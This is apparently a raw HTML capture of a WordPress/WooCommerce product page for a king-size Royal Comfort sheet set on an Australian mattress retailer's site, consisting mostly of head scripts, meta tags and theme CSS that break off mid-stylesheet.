

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/
body_size: 38728
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>Royal Comfort 1000 Thread Count Sheet Set Cotton Blend Ultra Soft Touch Bedding &#8211; King &#8211; Pebble &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Royal Comfort 1000 Thread Count Sheet Set Cotton Blend Ultra Soft Touch Bedding &#8211; King &#8211; Pebble Comments Feed" href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/f0353db0f312f583971706353a53b3bc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
